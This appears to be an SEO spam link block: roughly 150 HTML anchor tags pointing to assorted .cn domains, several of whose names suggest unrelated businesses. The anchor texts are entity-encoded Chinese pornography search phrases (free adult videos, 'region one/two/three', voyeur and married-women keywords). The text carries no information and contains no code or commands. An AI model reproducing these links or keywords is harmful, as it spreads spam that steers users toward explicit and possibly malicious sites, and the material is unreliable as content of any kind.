<a href="http://dnmfsm.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mk2008.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://foxwz.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zenhun.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jionlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luyuna.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gayzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x4E9A;&#x6D32;&#x5341;&#x65E5;&#x672C;</a>|
<a href="http://guanez.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://cq236.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nentu.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://xayydq.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://sxyouchuang.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kuangnv.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://1818yiyao.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://jnxty.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tbir.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://cloudvillage.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lhv.net.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yosong.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fshfp.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kmwo.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://sexsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E0D;&#x5361;va</a>|
<a href="http://odeuw.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://kaihd.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;</a>|
<a href="http://weddingcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://liqundian.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x4E0E;&#x65E5;&#x97E9;mv&#x7684;&#x5BF9;&#x6BD4;</a>|
<a href="http://akadio.cn" target="_blank">www.&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://nengze.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://mgcsb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://verygrass.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;</a>|
<a href="http://mm28.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianbigualu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x64CD;&#x7F51;</a>|
<a href="http://meiweigong.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://startair.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://queenmary.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://pingzui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://offcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epof.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://w4605.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hipg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://b301.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zyep.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://rzybyj.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://yongshenggroup.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://nanghun.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;</a>|
<a href="http://sdfzs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://blll.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bylb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wxhtxx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengkexin.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshfp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://vankon.cn" target="_blank">&#x8272;&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjiajun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://effortmachine.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E9A;&#x6D32;</a>|
<a href="http://jgwp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ace-online.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://xinlvtu.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://yespt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://surean.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://hylssws.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuiv.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxpd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://benshouji.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://tuanma.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghygj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://rangse.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://saosha.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fxar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x63D2;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://zzyyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://xlzrsbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://wbsttang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yesip.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://h837.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ige.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://goldkern.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://pxsctw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ysfeel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://fengbike.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://55043.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://yeyachuguan.cn" target="_blank">&#x8272;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://newsvideos.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://x623.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://x3cn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ftxhsx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://szbird.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ddrd.com.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://robotway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://leebolin.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://key-brand.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
<a href="http://hbqianhai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wwp456.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://deia.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tssfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wfdbkj.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://szwsd88.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://empirecarpetco.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://91dollar.com.cn" target="_blank">51&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://newswind.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://judesns.cn" target="_blank">&#x65E5;&#x97E9;&#x5BB6;&#x5EAD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://lvxianju.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://qlcsc.cn" target="_blank">69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://killerapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://peihou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
